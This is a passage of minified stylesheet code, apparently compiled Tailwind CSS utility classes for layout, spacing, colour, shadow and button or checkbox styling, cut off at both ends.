infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize-none{resize:none}.resize-y{resize:vertical}.resize{resize:both}.scroll-py-1{scroll-padding-bottom:.25rem;scroll-padding-top:.25rem}.scroll-py-2{scroll-padding-bottom:.5rem;scroll-padding-top:.5rem}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.columns-2{-moz-columns:2;column-count:2}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-\[1\.125rem_1fr\]{grid-template-columns:1.125rem 1fr}.grid-cols-\[1fr\2c auto\],.grid-cols-\[1fr_auto\]{grid-template-columns:1fr auto}.grid-cols-\[auto_1fr_1\.5rem_0\.5rem_auto\]{grid-template-columns:auto 1fr 1.5rem .5rem auto}.grid-cols-\[theme\(spacing\.5\)\2c 1fr\]{grid-template-columns:1.25rem 1fr}.grid-rows-\[1fr_auto\]{grid-template-rows:1fr auto}.grid-rows-\[1fr_auto_1fr\]{grid-template-rows:1fr auto 1fr}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.place-content-end{place-content:end}.place-content-between{place-content:space-between}.place-content-evenly{place-content:space-evenly}.place-items-end{place-items:end}.place-items-center{place-items:center}.content-center{align-content:center}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.justify-items-center{justify-items:center}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-1{row-gap:.25rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity))}.place-self-start{place-self:start}.place-self-end{place-self:end}.place-self-center{place-self:center}.self-center{align-self:center}.justify-self-end{justify-self:end}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.text-balance{text-wrap:balance}.text-pretty{text-wrap:pretty}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-\[--avatar-radius\]{border-radius:var(--avatar-radius)}.rounded-\[0\.3125rem\]{border-radius:.3125rem}.rounded-\[20\%\]{border-radius:20%}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-r-md{border-bottom-right-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-3xl{border-top-left-radius:1.5rem;border-top-right-radius:1.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-\[4\.5px\]{border-width:4.5px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-zinc-200{--tw-border-opacity:1;border-color:rgb(228 228 231/var(--tw-border-opacity))}.border-zinc-950\/10{border-color:rgba(9,9,11,.1)}.border-zinc-950\/15{border-color:rgba(9,9,11,.15)}.border-zinc-950\/5{border-color:rgba(9,9,11,.05)}.border-b-zinc-950\/10{border-bottom-color:rgba(9,9,11,.1)}.border-l-zinc-950\/5{border-left-color:rgba(9,9,11,.05)}.bg-\[--btn-border\]{background-color:var(--btn-border)}.bg-\[--radio-indicator\]{background-color:var(--radio-indicator)}.bg-amber-400\/20{background-color:rgba(251,191,36,.2)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-black\/30{background-color:rgba(0,0,0,.3)}.bg-blue-500\/15{background-color:rgba(59,130,246,.15)}.bg-cyan-400\/20{background-color:rgba(34,211,238,.2)}.bg-emerald-500\/15{background-color:rgba(16,185,129,.15)}.bg-fuchsia-400\/15{background-color:rgba(232,121,249,.15)}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-gray-500\/75{background-color:hsla(220,9%,46%,.75)}.bg-green-500\/15{background-color:rgba(34,197,94,.15)}.bg-indigo-500\/15{background-color:rgba(99,102,241,.15)}.bg-lime-400\/20{background-color:rgba(163,230,53,.2)}.bg-orange-500\/15{background-color:rgba(249,115,22,.15)}.bg-pink-400\/15{background-color:rgba(244,114,182,.15)}.bg-purple-500\/15{background-color:rgba(168,85,247,.15)}.bg-red-500\/15{background-color:rgba(239,68,68,.15)}.bg-rose-400\/15{background-color:rgba(251,113,133,.15)}.bg-sky-500\/15{background-color:rgba(14,165,233,.15)}.bg-teal-500\/15{background-color:rgba(20,184,166,.15)}.bg-transparent{background-color:transparent}.bg-violet-500\/15{background-color:rgba(139,92,246,.15)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-white\/75{background-color:hsla(0,0%,100%,.75)}.bg-yellow-400\/20{background-color:rgba(250,204,21,.2)}.bg-zinc-100{--tw-bg-opacity:1;background-color:rgb(244 244 245/var(--tw-bg-opacity))}.bg-zinc-200{--tw-bg-opacity:1;background-color:rgb(228 228 231/var(--tw-bg-opacity))}.bg-zinc-600\/10{background-color:rgba(82,82,91,.1)}.bg-zinc-950{--tw-bg-opacity:1;background-color:rgb(9 9 11/var(--tw-bg-opacity))}.bg-zinc-950\/10{background-color:rgba(9,9,11,.1)}.bg-zinc-950\/15{background-color:rgba(9,9,11,.15)}.bg-zinc-950\/25{background-color:rgba(9,9,11,.25)}.bg-zinc-950\/5{background-color:rgba(9,9,11,.05)}.bg-zinc-950\/\[2\.5\%\]{background-color:rgba(9,9,11,.025)}.bg-clip-padding{background-clip:padding-box}.fill-current{fill:currentColor}.fill-zinc-400{fill:#a1a1aa}.stroke-\[--checkbox-check\]{stroke:var(--checkbox-check)}.stroke-current{stroke:currentColor}.stroke-cyan-700{stroke:#0e7490}.stroke-zinc-500{stroke:#71717a}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[--gutter\]{padding:var(--gutter)}.p-\[3px\]{padding:3px}.p-\[5\%\]{padding:5%}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.px-4{padding-left:1rem;padding-right:1rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-\[calc\(theme\(spacing\[3\.5\]\)-1px\)\]{padding-left:calc(.875rem - 1px);padding-right:calc(.875rem - 1px)}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-\[calc\(theme\(spacing\[2\.5\]\)-1px\)\]{padding-bottom:calc(.625rem - 1px);padding-top:calc(.625rem - 1px)}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pl-1{padding-left:.25rem}.pl-10{padding-left:2.5rem}.pl-11{padding-left:2.75rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-8{padding-left:2rem}.pl-\[calc\(theme\(spacing\[3\.5\]\)-1px\)\]{padding-left:calc(.875rem - 1px)}.pr-1{padding-right:.25rem}.pr-12{padding-right:3rem}.pr-2{padding-right:.5rem}.pr-3\.5{padding-right:.875rem}.pr-4{padding-right:1rem}.pr-9{padding-right:2.25rem}.pr-\[calc\(theme\(spacing\.10\)-1px\)\]{padding-right:calc(2.5rem - 1px)}.pr-\[calc\(theme\(spacing\.7\)-1px\)\]{padding-right:calc(1.75rem - 1px)}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.font-sans{font-family:Roboto Condensed,sans-serif}.text-2xl\/8{font-size:40px;line-height:2rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-6xl{font-size:3.75rem;line-height:1}.text-\[48px\]{font-size:48px}.text-base{font-size:16px;line-height:24px}.text-base\/10{font-size:16px;line-height:2.5rem}.text-base\/6{font-size:16px;line-height:1.5rem}.text-base\/7{font-size:16px;line-height:1.75rem}.text-base\/8{font-size:16px;line-height:2rem}.text-lg{font-size:20px;line-height:28px}.text-lg\/6{font-size:20px;line-height:1.5rem}.text-sm{font-size:14px;line-height:20px}.text-sm\/5{font-size:14px;line-height:1.25rem}.text-sm\/6{font-size:14px;line-height:1.5rem}.text-xl{font-size:24px;line-height:36px}.text-xs{font-size:.75rem;line-height:1rem}.text-xs\/6{font-size:.75rem;line-height:1.5rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-6{line-height:1.5rem}.leading-tight{line-height:1.25}.text-amber-700{--tw-text-opacity:1;color:rgb(180 83 9/var(--tw-text-opacity))}.text-amber-950{--tw-text-opacity:1;color:rgb(69 26 3/var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity))}.text-cyan-700{--tw-text-opacity:1;color:rgb(14 116 144/var(--tw-text-opacity))}.text-cyan-950{--tw-text-opacity:1;color:rgb(8 51 68/var(--tw-text-opacity))}.text-emerald-700{--tw-text-opacity:1;color:rgb(4 120 87/var(--tw-text-opacity))}.text-fuchsia-700{--tw-text-opacity:1;color:rgb(162 28 175/var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity))}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity))}.text-indigo-700{--tw-text-opacity:1;color:rgb(67 56 202/var(--tw-text-opacity))}.text-lime-700{--tw-text-opacity:1;color:rgb(77 124 15/var(--tw-text-opacity))}.text-lime-950{--tw-text-opacity:1;color:rgb(26 46 5/var(--tw-text-opacity))}.text-orange-700{--tw-text-opacity:1;color:rgb(194 65 12/var(--tw-text-opacity))}.text-pink-700{--tw-text-opacity:1;color:rgb(190 24 93/var(--tw-text-opacity))}.text-purple-700{--tw-text-opacity:1;color:rgb(126 34 206/var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity))}.text-rose-700{--tw-text-opacity:1;color:rgb(190 18 60/var(--tw-text-opacity))}.text-sky-700{--tw-text-opacity:1;color:rgb(3 105 161/var(--tw-text-opacity))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-slate-700{--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.text-teal-700{--tw-text-opacity:1;color:rgb(15 118 110/var(--tw-text-opacity))}.text-violet-700{--tw-text-opacity:1;color:rgb(109 40 217/var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.text-yellow-700{--tw-text-opacity:1;color:rgb(161 98 7/var(--tw-text-opacity))}.text-yellow-950{--tw-text-opacity:1;color:rgb(66 32 6/var(--tw-text-opacity))}.text-zinc-400{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity))}.text-zinc-500{--tw-text-opacity:1;color:rgb(113 113 122/var(--tw-text-opacity))}.text-zinc-700{--tw-text-opacity:1;color:rgb(63 63 70/var(--tw-text-opacity))}.text-zinc-950{--tw-text-opacity:1;color:rgb(9 9 11/var(--tw-text-opacity))}.underline{text-decoration-line:underline}.decoration-zinc-950\/50{text-decoration-color:rgba(9,9,11,.5)}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.outline-1{outline-width:1px}.-outline-offset-1{outline-offset:-1px}.outline-black\/\[--ring-opacity\]{outline-color:rgb(0 0 0/var(--ring-opacity))}.outline-gray-300{outline-color:#d1d5db}.outline-transparent{outline-color:transparent}.ring{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring,.ring-1{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.ring-black\/5{--tw-ring-color:rgba(0,0,0,.05)}.ring-white\/10{--tw-ring-color:hsla(0,0%,100%,.1)}.ring-zinc-950\/10{--tw-ring-color:rgba(9,9,11,.1)}.ring-zinc-950\/5{--tw-ring-color:rgba(9,9,11,.05)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-blur-sm,.backdrop-blur-xl{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-xl{--tw-backdrop-blur:blur(24px)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-0{transition-duration:0s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}.forced-color-adjust-none{forced-color-adjust:none}.\[--anchor-gap\:theme\(spacing\.2\)\]{--anchor-gap:0.5rem}.\[--anchor-offset\:-1\.625rem\]{--anchor-offset:-1.625rem}.\[--anchor-padding\:theme\(spacing\.1\)\]{--anchor-padding:0.25rem}.\[--anchor-padding\:theme\(spacing\.4\)\]{--anchor-padding:1rem}.\[--avatar-radius\:20\%\]{--avatar-radius:20%}.\[--btn-bg\:theme\(colors\.amber\.400\)\]{--btn-bg:#fbbf24}.\[--btn-bg\:theme\(colors\.blue\.600\)\]{--btn-bg:#2563eb}.\[--btn-bg\:theme\(colors\.cyan\.300\)\]{--btn-bg:#67e8f9}.\[--btn-bg\:theme\(colors\.emerald\.600\)\]{--btn-bg:#059669}.\[--btn-bg\:theme\(colors\.fuchsia\.500\)\]{--btn-bg:#d946ef}.\[--btn-bg\:theme\(colors\.green\.600\)\]{--btn-bg:#16a34a}.\[--btn-bg\:theme\(colors\.indigo\.500\)\]{--btn-bg:#6366f1}.\[--btn-bg\:theme\(colors\.lime\.300\)\]{--btn-bg:#bef264}.\[--btn-bg\:theme\(colors\.orange\.500\)\]{--btn-bg:#f97316}.\[--btn-bg\:theme\(colors\.pink\.500\)\]{--btn-bg:#ec4899}.\[--btn-bg\:theme\(colors\.purple\.500\)\]{--btn-bg:#a855f7}.\[--btn-bg\:theme\(colors\.red\.600\)\]{--btn-bg:#dc2626}.\[--btn-bg\:theme\(colors\.rose\.500\)\]{--btn-bg:#f43f5e}.\[--btn-bg\:theme\(colors\.sky\.500\)\]{--btn-bg:#0ea5e9}.\[--btn-bg\:theme\(colors\.teal\.600\)\]{--btn-bg:#0d9488}.\[--btn-bg\:theme\(colors\.violet\.500\)\]{--btn-bg:#8b5cf6}.\[--btn-bg\:theme\(colors\.yellow\.300\)\]{--btn-bg:#fde047}.\[--btn-bg\:theme\(colors\.zinc\.600\)\]{--btn-bg:#52525b}.\[--btn-bg\:theme\(colors\.zinc\.900\)\]{--btn-bg:#18181b}.\[--btn-bg\:white\]{--btn-bg:#fff}.\[--btn-border\:theme\(colors\.amber\.500\/80\%\)\]{--btn-border:rgba(245,158,11,.8)}.\[--btn-border\:theme\(colors\.blue\.700\/90\%\)\]{--btn-border:rgba(29,78,216,.9)}.\[--btn-border\:theme\(colors\.cyan\.400\/80\%\)\]{--btn-border:rgba(34,211,238,.8)}.\[--btn-border\:theme\(colors\.emerald\.700\/90\%\)\]{--btn-border:rgba(4,120,87,.9)}.\[--btn-border\:theme\(colors\.fuchsia\.600\/90\%\)\]{--btn-border:rgba(192,38,211,.9)}.\[--btn-border\:theme\(colors\.green\.700\/90\%\)\]{--btn-border:rgba(21,128,61,.9)}.\[--btn-border\:theme\(colors\.indigo\.600\/90\%\)\]{--btn-border:rgba(79,70,229,.9)}.\[--btn-border\:theme\(colors\.lime\.400\/80\%\)\]{--btn-border:rgba(163,230,53,.8)}.\[--btn-border\:theme\(colors\.orange\.600\/90\%\)\]{--btn-border:rgba(234,88,12,.9)}.\[--btn-border\:theme\(colors\.pink\.600\/90\%\)\]{--btn-border:rgba(219,39,119,.9)}.\[--btn-border\:theme\(colors\.purple\.600\/90\%\)\]{--btn-border:rgba(147,51,234,.9)}.\[--btn-border\:theme\(colors\.red\.700\/90\%\)\]{--btn-border:rgba(185,28,28,.9)}.\[--btn-border\:theme\(colors\.rose\.600\/90\%\)\]{--btn-border:rgba(225,29,72,.9)}.\[--btn-border\:theme\(colors\.sky\.600\/80\%\)\]{--btn-border:rgba(2,132,199,.8)}.\[--btn-border\:theme\(colors\.teal\.700\/90\%\)\]{--btn-border:rgba(15,118,110,.9)}.\[--btn-border\:theme\(colors\.violet\.600\/90\%\)\]{--btn-border:rgba(124,58,237,.9)}.\[--btn-border\:theme\(colors\.yellow\.400\/80\%\)\]{--btn-border:rgba(250,204,21,.8)}.\[--btn-border\:theme\(colors\.zinc\.700\/90\%\)\]{--btn-border:rgba(63,63,70,.9)}.\[--btn-border\:theme\(colors\.zinc\.950\/10\%\)\]{--btn-border:rgba(9,9,11,.1)}.\[--btn-border\:theme\(colors\.zinc\.950\/90\%\)\]{--btn-border:rgba(9,9,11,.9)}.\[--btn-hover-overlay\:theme\(colors\.white\/10\%\)\]{--btn-hover-overlay:hsla(0,0%,100%,.1)}.\[--btn-hover-overlay\:theme\(colors\.white\/25\%\)\]{--btn-hover-overlay:hsla(0,0%,100%,.25)}.\[--btn-hover-overlay\:theme\(colors\.zinc\.950\/2\.5\%\)\]{--btn-hover-overlay:rgba(9,9,11,.025)}.\[--btn-icon\:theme\(colors\.amber\.600\)\]{--btn-icon:#d97706}.\[--btn-icon\:theme\(colors\.blue\.400\)\]{--btn-icon:#60a5fa}.\[--btn-icon\:theme\(colors\.cyan\.500\)\]{--btn-icon:#06b6d4}.\[--btn-icon\:theme\(colors\.fuchsia\.300\)\]{--btn-icon:#f0abfc}.\[--btn-icon\:theme\(colors\.indigo\.300\)\]{--btn-icon:#a5b4fc}.\[--btn-icon\:theme\(colors\.lime\.600\)\]{--btn-icon:#65a30d}.\[--btn-icon\:theme\(colors\.orange\.300\)\]{--btn-icon:#fdba74}.\[--btn-icon\:theme\(colors\.pink\.300\)\]{--btn-icon:#f9a8d4}.\[--btn-icon\:theme\(colors\.purple\.300\)\]{--btn-icon:#d8b4fe}.\[--btn-icon\:theme\(colors\.red\.300\)\]{--btn-icon:#fca5a5}.\[--btn-icon\:theme\(colors\.rose\.300\)\]{--btn-icon:#fda4af}.\[--btn-icon\:theme\(colors\.violet\.300\)\]{--btn-icon:#c4b5fd}.\[--btn-icon\:theme\(colors\.white\/60\%\)\]{--btn-icon:hsla(0,0%,100%,.6)}.\[--btn-icon\:theme\(colors\.yellow\.600\)\]{--btn-icon:#ca8a04}.\[--btn-icon\:theme\(colors\.zinc\.200\)\]{--btn-icon:#e4e4e7}.\[--btn-icon\:theme\(colors\.zinc\.400\)\]{--btn-icon:#a1a1aa}.\[--btn-icon\:theme\(colors\.zinc\.500\)\]{--btn-icon:#71717a}.\[--checkbox-check\:theme\(colors\.amber\.950\)\]{--checkbox-check:#451a03}.\[--checkbox-check\:theme\(colors\.cyan\.950\)\]{--checkbox-check:#083344}.\[--checkbox-check\:theme\(colors\.lime\.950\)\]{--checkbox-check:#1a2e05}.\[--checkbox-check\:theme\(colors\.white\)\]{--checkbox-check:#fff}.\[--checkbox-check\:theme\(colors\.yellow\.950\)\]{--checkbox-check:#422006}.\[--checkbox-check\:theme\(colors\.zinc\.900\)\]{--checkbox-check:#18181b}.\[--checkbox-checked-bg\:theme\(colors\.amber\.400\)\]{--checkbox-checked-bg:#fbbf24}.\[--checkbox-checked-bg\:theme\(colors\.blue\.600\)\]{--checkbox-checked-bg:#2563eb}.\[--checkbox-checked-bg\:theme\(colors\.cyan\.300\)\]{--checkbox-checked-bg:#67e8f9}.\[--checkbox-checked-bg\:theme\(colors\.emerald\.600\)\]{--checkbox-checked-bg:#059669}.\[--checkbox-checked-bg\:theme\(colors\.fuchsia\.500\)\]{--checkbox-checked-bg:#d946ef}.\[--checkbox-checked-bg\:theme\(colors\.green\.600\)\]{--checkbox-checked-bg:#16a34a}.\[--checkbox-checked-bg\:theme\(colors\.indigo\.500\)\]{--checkbox-checked-bg:#6366f1}.\[--checkbox-checked-bg\:theme\(colors\.lime\.300\)\]{--checkbox-checked-bg:#bef264}.\[--checkbox-checked-bg\:theme\(colors\.orange\.500\)\]{--checkbox-checked-bg:#f97316}.\[--checkbox-checked-bg\:theme\(colors\.pink\.500\)\]{--checkbox-checked-bg:#ec4899}.\[--checkbox-checked-bg\:theme\(colors\.purple\.500\)\]{--checkbox-checked-bg:#a855f7}.\[--checkbox-checked-bg\:theme\(colors\.red\.600\)\]{--checkbox-checked-bg:#dc2626}.\[--checkbox-checked-bg\:theme\(colors\.rose\.500\)\]{--checkbox-checked-bg:#f43f5e}.\[--checkbox-checked-bg\:theme\(colors\.sky\.500\)\]{--checkbox-checked-bg:#0ea5e9}.\[--checkbox-checked-bg\:theme\(colors\.teal\.600\)\]{--checkbox-checked-bg:#0d9488}.\[--checkbox-checked-bg\:theme\(colors\.violet\.500\)\]{--checkbox-checked-bg:#8b5cf6}.\[--checkbox-checked-bg\:theme\(colors\.white\)\]{--checkbox-checked-bg:#fff}.\[--checkbox-checked-bg\:theme\(colors\.yellow\.300\)\]{--checkbox-checked-bg:#fde047}.\[--checkbox-checked-bg\:theme\(colors\.zinc\.600\)\]{--checkbox-checked-bg:#52525b}.\[--checkbox-checked-bg\:theme\(colors\.zinc\.900\)\]{--checkbox-checked-bg:#18181b}.\[--checkbox-checked-border\:theme\(colors\.amber\.500\/80\%\)\]{--checkbox-checked-border:rgba(245,158,11,.8)}.\[--checkbox-checked-border\:theme\(colors\.blue\.700\/90\%\)\]{--checkbox-checked-border:rgba(29,78,216,.9)}.\[--checkbox-checked-border\:theme\(colors\.cyan\.400\/80\%\)\]{--checkbox-checked-border:rgba(34,211,238,.8)}.\[--checkbox-checked-border\:theme\(colors\.emerald\.700\/90\%\)\]{--checkbox-checked-border:rgba(4,120,87,.9)}.\[--checkbox-checked-border\:theme\(colors\.fuchsia\.600\/90\%\)\]{--checkbox-checked-border:rgba(192,38,211,.9)}.\[--checkbox-checked-border\:theme\(colors\.green\.700\/90\%\)\]{--checkbox-checked-border:rgba(21,128,61,.9)}.\[--checkbox-checked-border\:theme\(colors\.ind